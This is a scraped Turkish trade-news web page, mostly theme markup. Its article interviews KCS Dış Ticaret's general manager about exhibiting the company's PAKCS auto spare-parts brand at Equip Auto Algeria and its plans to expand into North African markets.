.td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fticariturk.com%2Fkcs-dis-ticaretten-equip-auto-algeria-cikarmasi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=KCS+DI%C5%9E+T%C4%B0CARET%E2%80%99TEN%2C+EQUIP+AUTO+ALGER%C4%B0A+%C3%87IKARMASI&url=https%3A%2F%2Fticariturk.com%2Fkcs-dis-ticaretten-equip-auto-algeria-cikarmasi%2F&via=Ticari+T%C3%BCrk" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ticariturk.com/kcs-dis-ticaretten-equip-auto-algeria-cikarmasi/&amp;media=https://ticariturk.com/wp-content/uploads/2023/04/Murat-Turhan-scaled.jpg&description=KCS+DI%C5%9E+T%C4%B0CARET%E2%80%99TEN%2C+EQUIP+AUTO+ALGER%C4%B0A+%C3%87IKARMASI" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=KCS+DI%C5%9E+T%C4%B0CARET%E2%80%99TEN%2C+EQUIP+AUTO+ALGER%C4%B0A+%C3%87IKARMASI %0A%0A https://ticariturk.com/kcs-dis-ticaretten-equip-auto-algeria-cikarmasi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://ticariturk.com/wp-content/uploads/2023/04/Murat-Turhan-scaled.jpg" data-caption=""><img width="696" height="578" class="entry-thumb td-modal-image" src="https://ticariturk.com/wp-content/uploads/2023/04/Murat-Turhan-696x578.jpg" srcset="https://ticariturk.com/wp-content/uploads/2023/04/Murat-Turhan-696x578.jpg 696w, https://ticariturk.com/wp-content/uploads/2023/04/Murat-Turhan-300x249.jpg 300w, https://ticariturk.com/wp-content/uploads/2023/04/Murat-Turhan-1024x851.jpg 1024w, https://ticariturk.com/wp-content/uploads/2023/04/Murat-Turhan-768x638.jpg 768w, https://ticariturk.com/wp-content/uploads/2023/04/Murat-Turhan-1068x887.jpg 1068w, https://ticariturk.com/wp-content/uploads/2023/04/Murat-Turhan-506x420.jpg 506w, https://ticariturk.com/wp-content/uploads/2023/04/Murat-Turhan-scaled.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Murat Turhan"/></a></div><p><strong>Koçaslanlar Holding kuruluşu olan ve tescillenmiş kendi markası olan PAKCS ile 10 bin kaleme yakın orijinal, yan sanayi yedek parça ve sarf malzemelerini bünyesinde bulunduran KCS Dış Ticaret, otomobil satış sonrası pazarında Akdeniz Bölgesi’nin en büyük ticaret fuarlarından biri olan Equip Auto Algeria’ya katılım sağladı. KCS Dış Ticaret Genel Müdürü Murat Turhan, fuar hedefleri ve fuardan elde ettikleri kazanımlar hakkında konuştu.</strong></p><p>KCS Dış Ticaret olarak Equip Auto öncesindeki beklentilerinden bahseden Turhan, “Equip Auto Cezayir fuarı katılımı öncesi, bilmediğimiz lakin rahat gelişim göstereceğine inandığımız bir bölgeyi ve orada satılan ürünleri tanımak istiyorduk. Hem konumu gereği, hem de büyüklüğüyle Afrika’nın en değerli pazarlarından biri olan Cezayir pazarına girişimize vesile teşkil etmesi ana amacımızdı. Fuarlar aynı zamanda katılımcı firmaları ve ziyaretçileriyle beraber pazarı tanıtan en güzel imkanlar. Hangi firmaların aktif olduğunu, ne tür ürünlerin satıldığını, pazarın şartlarını en rahat şekilde okuduğunuz yerler ülke fuarları. Fuar öncesi ilk kez katılım sağladığımız Cezayir fuarının, PAKCS’ın Kuzey Afrika merkezli gelişimi için en güzel başlangıç noktası olacağı kanaatine sahiptik.” dedi. Fuarda KCS Dış Ticaret standı ve PAKCS ürünlerine yoğun bir ilginin olduğunu ifade eden Turhan, “Fuarda KCS standına, PAKCS ürün ailesine ilgi çok yüksekti. Böyle olmasındaki ana etken PAKCS ürün ailesinin sahip olduğu ürün yelpazesinin genişliği ve kalitesinin gelen ziyaretçiler tarafından müşahade ediliyor olmasıydı. Her bir ürünümüz dikkatle incelendi. Tanımak gayesiyle birçok soru soruldu. Ardı ardına tekrarlanan ziyaretler, sorulan sorulan, gösterilen ilgi KCS personeli olarak bizleri fazlasıyla memnun etti.” şeklinde konuştu.</p><p><strong>“ÇALIŞMALARIMIZI ARALIKSIZ SÜRDÜRÜYORUZ”</strong></p><p>Yedek parça sektörü gözünden Equip Auto ve Cezayir’i değerlendiren Turhan, “Cezayir büyümekte olan bir ülke ve özellikle otomotiv sektöründe birçok ihtiyacı var. Cezayir devleti, sektörün gelişimiyle ilgili doğru bir yapılanmayı kurmak istiyor ve bu yönde de hareket ediyor.  Bütün firmalar için ciddi potansiyellerin olduğu, farklı imkanların sergilendiği bir pazar. KCS olarak PAKCS ürün ailemizin Cezayir pazarı için en uygun ürünlerden olduğunu gördük. Zira fiyat olarak rekabetçi, kalite olarak yüksek olan PAKCS, Cezayir’li kullanıcıların talepleriyle yüzde yüz uyuşuyor. Bununla beraber, Afrika’nın batısında da ticari gelişimimizi sürdürüyoruz. Equip Auto Kuzey Afrika pazarına giriş anlamında KCS ve PAKCS için önemli bir adımdı. En kolay yoldan Cezayir ve komşu ülke pazarlarını ve bu pazarların büyük oyuncularını tanıma fırsatı bulmamıza vesile oldu. Kuzey Afrika açılımımızı Cezayir üzerinden sürdüreceğiz. Aynı zamanda Fas ve Tunus gibi pazarlarda da PAKCS’ı tanıtmak ve o pazarlarda da önemli bir tedarikçi olmak istiyoruz. İvmemizi artırarak PAKCS ürün ailemizin tanıtımıyla ilgili Kuzey Afrika’da ticari adımlar atmayı sürdüreceğiz. Markamız PAKCS’ı hızla pazara sokmak için çalışmalarımızı aralıksız sürdürüyoruz.” diye konuştu.</p><p><strong>“PAZARIN İHTİYAÇLARINA GÖRE ŞEKİL ALACAĞIZ”</strong></p><p>Önemli bağlantılar kurma ve ticari ilişkilerini geliştirme açısından Equip Auto’yu değerlendiren ve gelecek planlarından bahseden Turhan, “Cezayir büyük bir pazar olmasına rağmen, oyuncu sayısı kısıtlı. Stratejik olarak iki elin parmağını geçmeyecek kadar sektörde büyük firmaya sahip. KCS olarak stratejik her adımı planlıyor ve doğru iş ortaklarıyla pazara girmeyi hedefliyoruz. Bu kapsamda görüşmelerimiz devam ediyor. Kısa sürede sonuçlandırıp PAKCS ürün ailesini Cezayirli kullanıcıların dikkatine sunmak en büyük amacımız. Fuarı bu anlamda iyi değerlendirdiğimize inanıyorum. Equip Auto’ya seneye katılımımız halinde ilk hedefimiz stantımızı büyütmek. PAKCS ürün ailesini daha iyi tanıtmak adına, daha çok ürün sergileyebileceğimiz bir standımız olsun istiyoruz. Standın büyümesi aynı zamanda daha çok ziyaretçiyi aynı anda ağırlamamıza imkan sağlayacak. Equip Auto, gelişim potansiyeli yüksek olan bir fuar. Bizlerde bu gelişim içinde büyüyerek, pazarın ihtiyaçlarına göre şekil alacağız.” diyerek konuşmasını sonlandırdı.</p><p><strong> </strong></p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ticariturk.com/kcs-dis-ticaretten-equip-auto-algeria-cikarmasi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fticariturk.com%2Fkcs-dis-ticaretten-equip-auto-algeria-cikarmasi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=KCS+DI%C5%9E+T%C4%B0CARET%E2%80%99TEN%2C+EQUIP+AUTO+ALGER%C4%B0A+%C3%87IKARMASI&url=https%3A%2F%2Fticariturk.com%2Fkcs-dis-ticaretten-equip-auto-algeria-cikarmasi%2F&via=Ticari+T%C3%BCrk" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ticariturk.com/kcs-dis-ticaretten-equip-auto-algeria-cikarmasi/&amp;media=https://ticariturk.com/wp-content/uploads/2023/04/Murat-Turhan-scaled.jpg&description=KCS+DI%C5%9E+T%C4%B0CARET%E2%80%99TEN%2C+EQUIP+AUTO+ALGER%C4%B0A+%C3%87IKARMASI" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=KCS+DI%C5%9E+T%C4%B0CARET%E2%80%99TEN%2C+EQUIP+AUTO+ALGER%C4%B0A+%C3%87IKARMASI %0A%0A https://ticariturk.com/kcs-dis-ticaretten-equip-auto-algeria-cikarmasi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://ticariturk.com/prometeon-turkiye-ve-alisan-lojistik-is-birligini-yeniledi/">Prometeon Türkiye ve Alışan Lojistik iş birliğini yeniledi</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://ticariturk.com/scania-ust-duzey-yonetimi-turkiyede/">Scania Üst Düzey Yönetimi Türkiye’de</a></div></div></div><div class="author-box-wrap"><a href="https://ticariturk.com/author/oktay2034/" aria-label="author-photo"><img alt='' src='https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768922997' srcset='https://ticariturk.com/wp-content/litespeed/avatar/0a1154675f876ce38e060eb82cf2028b.jpg?ver=1768922998 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ticariturk.com/author/oktay2034/">Gündem</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gündem"><meta itemprop="url" content="https://ticariturk.com/author/oktay2034/"></span><meta itemprop="datePublished" content="2023-04-12T12:27:07+00:00"><meta itemprop="dateModified" content="2023-04-12T13:48:36+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ticariturk.com/kcs-dis-ticaretten-equip-auto-algeria-cikarmasi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png"></span><meta itemprop="name" content="Ticari Türk"></span><meta itemprop="headline " content="KCS DIŞ TİCARET’TEN, EQUIP AUTO ALGERİA ÇIKARMASI"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ticariturk.com/wp-content/uploads/2023/04/Murat-Turhan-scaled.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="498"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_33","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":5219,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_related_posts";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "375";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "125";
tdBlocksArray.push(block_tdi_33);</script><h4 class="td-related-title td-block-title"><a id="tdi_34" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_33" href="#">İlgili Haberler</a><a id="tdi_35" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_33" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_33 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turkun-saglik-bakim-tirina-en-iyi-roadshow-odulu/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2026/01/44702-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turkun-saglik-bakim-tirina-en-iyi-roadshow-odulu/"  rel="bookmark" title="Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü">Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otokar-ve-daimler-buses-uretim-anlasmasi-imzaladi/"  rel="bookmark" class="td-image-wrap " title="Otokar ve Daimler Buses Üretim Anlaşması İmzaladı" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otokar ve Daimler Buses Üretim Anlaşması İmzaladı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/IMG_5571-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otokar-ve-daimler-buses-uretim-anlasmasi-imzaladi/"  rel="bookmark" title="Otokar ve Daimler Buses Üretim Anlaşması İmzaladı">Otokar ve Daimler Buses Üretim Anlaşması İmzaladı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turkun-her-kizimiz-bir-yildiz-programi-6-500e-yakin-kiz-ogrencinin-hayatina-dokundu/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk’ün ‘Her Kızımız Bir Yıldız’ programı 6.500’e yakın kız öğrencinin hayatına dokundu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk’ün ‘Her Kızımız Bir Yıldız’ programı 6.500’e yakın kız öğrencinin hayatına dokundu" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/Suer_Sulun-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turkun-her-kizimiz-bir-yildiz-programi-6-500e-yakin-kiz-ogrencinin-hayatina-dokundu/"  rel="bookmark" title="Mercedes-Benz Türk’ün ‘Her Kızımız Bir Yıldız’ programı 6.500’e yakın kız öğrencinin hayatına dokundu">Mercedes-Benz Türk’ün ‘Her Kızımız Bir Yıldız’ programı 6.500’e yakın kız öğrencinin hayatına dokundu</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kcs-dis-ticaretten-equip-auto-algeria-cikarmasi/#respond" style="display:none;">İptal</a></small></h3><form action="https://ticariturk.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Lütfen yorumunuzu giriniz!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="İsim:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Lütfen isminizi buraya giriniz</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="E-Posta:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">Yanlış bir e-posta adresi girdiniz!</div><div class="td-warning-email">Lütfen e-posta adresinizi buraya girin</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Ismimi, e-postamı ve web sitemi bir dahaki sefere bu tarayıcıya kaydet.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='5219' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="09e0f5d8a7" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="213"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  tdi_36 td_block_template_14"><style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><a href="https://manyaninda.com/arackategori/otobus/
" target="_blank" rel="noopener noreferrer">
<img src="http://ticariturk.com/wp-content/uploads/2025/12/65b13269-b293-4d3b-a106-da3a97ab919b.jpg" alt="Advertorial" style="width:100%; height:auto; display:block;">
</a><br></div><div class="td_block_wrap td_block_4 td_block_widget tdi_37 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><style>.td_block_template_14.widget>ul>li{margin-left:0!important}.td_block_template_14 .td-related-title a{margin:0 12px!important;font-size:14px}@media (max-width:767px){.td_block_template_14 .td-related-title a{margin:0 8px!important}}.td_block_template_14 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_14 .td-block-title{font-size:13px;font-weight:400;margin-top:0;margin-bottom:26px;padding:11px 0;line-height:1;position:relative;overflow:hidden;text-align:center;background-color:var(--td_header_color,#111);border:1px solid transparent}.td_block_template_14 .td-block-title>*{color:var(--td_text_header_color,#fff);margin:0 12px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{height:100%;display:table}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:var(--td_text_header_color,#fff)}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#fff}.td_block_template_14 